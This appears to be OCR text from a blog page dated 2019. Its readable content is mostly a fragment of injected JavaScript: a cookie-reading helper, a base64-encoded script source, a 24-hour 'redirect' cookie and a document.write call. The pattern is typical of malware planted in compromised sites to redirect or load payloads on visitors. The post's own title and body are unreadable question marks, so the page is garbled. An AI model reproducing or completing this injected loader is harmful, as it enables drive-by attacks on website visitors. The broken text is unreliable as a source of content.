
)”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lb
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect
path=/;
expires=”+date.toGMTString(),document.write(”)}
Posted on
11/19/2019
by
Justin
???????? ??????? ? ?????????
Content ??????? ?????? ??????: ??? ?????? ??????